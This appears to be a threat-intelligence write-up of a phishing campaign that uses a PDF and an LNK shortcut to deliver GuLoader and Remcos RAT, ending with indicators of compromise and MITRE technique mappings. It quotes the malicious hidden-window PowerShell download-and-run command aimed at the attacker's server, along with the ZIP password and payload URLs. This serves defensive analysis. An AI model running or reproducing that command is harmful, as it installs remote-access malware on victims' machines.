



Research team at CYFIRMA recently discovered a malicious PDF file being distributed through email. The PDF file redirects the user to a cloud-based platform where they are prompted to download a ZIP file. Inside the ZIP file is a shortcut link, which when executed, uses PowerShell to download a heavily obfuscated VBS script known as GuLoader. This script then injects malicious code into the legitimate Internet Explorer file “ieinstal.exe” and establishes a connection to a Command-and-Control server. CYFIRMA research team constantly monitors such types of campaigns, malware, and activities.
GuLoader is an advanced malware downloader that uses a polymorphic shellcode loader to evade detection from traditional security solutions. The shellcode itself is encrypted and later heavily obfuscated, making static analysis difficult. The majority of malware downloaded by GuLoader is commodity malware, like AgentTesla, FormBook and NanoCore being the prominent. This time it is deploying Remcos RAT on the victim machine. Remcos RAT has been operating since 2016. This RAT was originally promoted as genuine software for remote control of Microsoft Windows from XP onwards by a German security firm. Although the security firm claims that the program is only available to those who intend to use it for legal purposes, in reality, Remcos RAT is now widely used in multiple malicious campaigns by threat actors.
CYFIRMA research team identified the email campaign to deliver GuLoader and Remcos RAT to victim machine. The campaign believed to be active since end of November 2022. The threat actor using Linux/Ubuntu Server at IP “194[.]180[.]48[.]211”and deploy malicious obfuscated and encrypted scripts there. The pdf file sent as an attachment in the email to victim which redirects the user to cloud based mega drive to download zip file which contains a shortcut (LNK) file. On execution, the shortcut link runs PowerShell to download highly obfuscated VBS script from the server identified as GuLoader which inject the malicious code into legitimate browser Internet Explorer file “ieinstal.exe” to connect with C2 server.

We have identified following URLs associated with malicious IP “194[.]180[.]48[.]211”:
Our research team identified the URL “http[:]//194[.]180[.]48[.]211/lmp/” first while analysing malicious pdf (FA29A3514315DAA300A2F51EFFED36B7) delivered through email to victim. As shown below, the malicious URL “http[:]//194[.]180[.]48[.]211/lmp” refers to two files. One is the .vbs file “skivesvamps.vbs” (7B458417E456EDFB8816B9F063DD7F4A) which gets downloaded to the victim machine on execution of shortcut (LNK) file (Purchase Order.pdf) and second file named “DrWSIClDcaj128.psm” subsequently gets downloaded later.

The files at “http[:]//194[.]180[.]48[.]211/lmp/” are currently not available as shown below but they were available until 17 January 2023.


We have identified two more folders with name “tvic” and “Axel” at URL http[:]/194[.]180[.]48[.]211/tvic/ and http[:]/194[.]180[.]48[.]211/Axel/ respectively.
These URLs are still active, and files are available to exploit the victims. The URL “http[:]/194[.]180[.]48[.]211/tvic/” contains files with name “Filmist.vbs” (2BEA6452110DC15A82C1CE2338AE9303) and “FzWmBAKBeSVAAEPPgIjm102.asd” (10F6D31ED0ACFECD2D1EF65C5DC538E0).
And the URL “http[:]/194[.]180[.]48[.]211/Axel/” contains files with name “Sacramentum.vbs” (F37664C2B8D6CAC837ED746DD16CCA4A) and “ZkAZNw57” (EE7FEE3FDF1CE0BC40F209AAD8C7BC25).
All of these files are found on the server, which are located in various folders, share a similar purpose. They all deploy the GuLoader and Remcos RAT malware through the use of malicious and obscured VBS scripts.
As per the investigation as shown below in screenshot, the campaign is more active since starting of January 2023 but we believe as per the time stamps of files uploaded/modified on above URLs and from other sources, the campaign is active since end of November 2022.
Insights From CYFIRMA Tracked Campaigns
We have observed Chinese nation-state threat actors using Remcos RAT and other malware
as part of their campaigns, targeting:
Campaign being tracked include:
Motive of these campaigns include: Exploiting the weakness in the systems, carrying out lateral movement into the organisation, and executing malware/trojan implants.
Recent trend: Chinese nation-state threat actor groups have been observed to leverage tried and tested malware with new techniques to target governments and organizations to exfiltrate sensitive information, and gain maximum benefits with low investment in the early phase of campaigns before executing the next stage of cyber-attacks.
The malicious pdf file is delivered through email to victim and when opened has contents related to finance. When we mouse over the pdf it shows the link “https[:]//mega[.]nz/file/ha9jRZCb#NGFmDkLNBc5AMJrFV7dvCvh60jDmXg9kXyX9JKBvQI0” for cloud based mega drive. When we clicks on the pdf it redirects the victim to same mega drive URL where a zip file is available to download.

Zip file as shown below is available on mega drive for download. Upon download it saves with name “Purchase Order.zip” (6A9DC244C0F68450A23D505CBAC40A19). The zip file is password protected. The password to extract the zip file is “Order2023”.

We extracted the Zip file and found that it contains an .LNK (shortcut) file with name “Purchase Order[.]pdf” and contains the PowerShell command “C[:]\Windows\System32\WindowsPowerShell\v1.0\powershell[.]exe -windowstyle hidden Invoke-WebRequest http[:]//194[.]180[.]48[.]211/lmp/skivesvamps.vbs -Outfile %temp%\prof.vbs; Start-Process %temp%\prof[.]vbs” which gets executed when the user clicks on shortcut.


The Invoke-WebRequest command is used to access the URL http[:]//194[.]180[.]48[.]211/lmp/skivesvamps[.]vbs and received the VBS script “skivesvamps[.]vbs” as response in return. Further, the .vbs script file saved on to victim machine with name “prof.vbs” at location “C:\Users\UserName\AppData\Local\Temp”. The malicious VBS script executes from the same location.



As per the OSINT investigation, the IP “194[.]180[.]48[.]211” is malicious and used for distributing/download malware as shown below.
The VBS script is highly obfuscated and identified as “GuLoader” malware which further injects the malicious code into legitimate process “ieinstal[.]exe” and again connects with IP to connect with C2 server. The recent versions of GuLoader use Visual Basic Script (VBS) to deliver payloads as can be seen in this instance. The GuLoader use multi-stage deployment. In first stage, use VBS file to drop second stage payload to registry and execute this second stage payload after unpacking in memory.
The second stage payload creates a new process (ieinstal[.]exe) and injects the same malicious code in to this newly created process. Further, the third stage performs anti-analysis techniques and downloads the final payload (Remcos RAT in this case) from C2 server and executes it.


As shown below, the first stage VBS script is obfuscated to make the code difficult to understand, concatenate and stores the malicious code in to variables Ra6 and Fe8. Further the script create object of Wscript[.]Shell” which allows the script to interact with OS, replace occurrences of some specific strings with another characters, writes the value of Ra6 variable into the registry key “HKEY_CURRENT_USER\Brugerudgave\Studenterhuernes85\Journalism”. Finally, the code gets executed available in variable Fe8 via PowerShell “Run “powershell.exe ” & chrW(34) & Fe8 & chrW(34),0″ where 0 at last specifies that the PowerShell window should not be visible while the command is running.
Below is the process tree corresponding to execution of malicious shortcut (.LNK) file. URL invoked to download malicious VBS script file, save it in %Temp% folder, execute the script. The script further creates object “Wscript” to execute malicious code via PowerShell and later injects the process “ieinstal.exe” to evade detection and connect to connect to C2.

Injected process “ieinstal[.]exe” connects to URL “http[:]//194[.]180[.]48[.]211/lmp/DrWSIClDcaj128[.]psm” to download other payload with name “DrWSIClDcaj128[.]psm” available at “http[:]//194[.]180[.]48[.]211/lmp/” along with malicious VBS script defined above.

Malware create registry entry at “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” for persistence.
In first stage, VBS script drops second stage payload to registry and execute this second stage payload after unpacking it in memory.
“ieinstal[.]exe” injected process further connects with Remcos RAT server “84[.]21[.]172[.]49[:]4890” at port 4890 and trying to connect to IP “178[.]237[.]33[.]50”.


Further in accordance with execution of VBS script file “Filmist[.]vbs” (2BEA6452110DC15A82C1CE2338AE9303)”, the IPs are “45[.]81[.]39[.]21[:]28465” and “178[.]237[.]33[.]50” as shown below.

Similarly, corresponding to execution of the script file “Sacramentum[.]vbs” (F37664C2B8D6CAC837ED746DD16CCA4A), the IPs are “37[.]0[.]14[.]209[:]6299 and “178[.]237[.]33[.]50”
In conclusion, the malicious campaign identified by CYFIRMA researchers involves the distribution of a malicious PDF file through email. This is a common tactic used by cybercriminals known as “phishing” where attackers trick victims into opening an email or clicking on a link or downloads an attachment by pretending to be someone trustworthy like a bank, a government agency or a well-known company.
The PDF file in this case redirects victims to a legitimate cloud-based platform, where they are prompted to download a ZIP file. Inside the ZIP file is a shortcut link, which when executed, uses PowerShell to download a heavily obfuscated VBS script known as GuLoader. In this specific case, GuLoader is downloading and deploying Remcos RAT on the victim machine. Remcos RAT has been active since 2016 and is often used by threat actors for malicious purposes, despite the software being promoted as legitimate remote control software for Microsoft Windows. It is important to be aware of these types of phishing campaigns and to exercise caution when opening emails from unknown sources, or clicking on links or attachments. It is also recommended to use robust anti-virus software and to keep it updated.
| Sr.no | Indicator | Type | Remarks |
| 1 | FA29A3514315DAA300A2F51EFFED36B7 | MD5 File Hash | PDF File |
| 2 | 7B458417E456EDFB8816B9F063DD7F4A | MD5 File Hash | skivesvamps.vbs /prof.vbs |
| 3 | 4937FCED9860DEE34E4A62036D7EB3E4 | MD5 File Hash | DrWSIClDcaj128.psm |
| 4 | 2BEA6452110DC15A82C1CE2338AE9303 | MD5 File Hash | Filmist.vbs |
| 5 | 10F6D31ED0ACFECD2D1EF65C5DC538E0 | MD5 File Hash | FzWmBAKBeSVAAEPPgIjm102.asd |
| 6 | F37664C2B8D6CAC837ED746DD16CCA4A | MD5 File Hash | Sacramentum.vbs |
| 7 | EE7FEE3FDF1CE0BC40F209AAD8C7BC25 | MD5 File Hash | ZkAZNw57 |
| 8 | http[:]//194[.]180[.]48[.]211/lmp/” | URL | Invoke Webrequest via poweshell |
| 9 | http[:]/194[.]180[.]48[.]211/tvic/ | URL | Invoke Webrequest via poweshell |
| 10 | http[:]/194[.]180[.]48[.]211/Axel/ | URL | Invoke Webrequest via poweshell |
| 11 | 194[.]180[.]48[.]211 | IP | Script Download |
| 12 | 178.237.33.50 | IP | Connection not Established |
| 13 | 45.81.39.21:28465 | IP:Port No. | C2 |
| 14 | 84.21.172.49:4890 | IP:Port No. | C2 |
| 15 | 37.0.14.209:6299 | IP:Port No. | C2 |
| Sr.no | Tactics | Technique ID |
| 1 | Initial Access (TA0001) | T1566: Phishing |
| 2 | Execution (TA0002) | T1059.001: Powershell T1059.006: Visual Basic |
| 3 | Persistence (TA0003) | T1547.001: Registry Run Keys |
| 4 | Defense Evasion (TA0005) | T1027.002: Obfuscated Files or Information |
| 5 | Discovery (TA0007) | T1012: Query Registry T1082: System Information Discovery |
| 6 | Command and Control (TA0011) | T1071: Application Layer Protocol T1571: Non-Standard Port |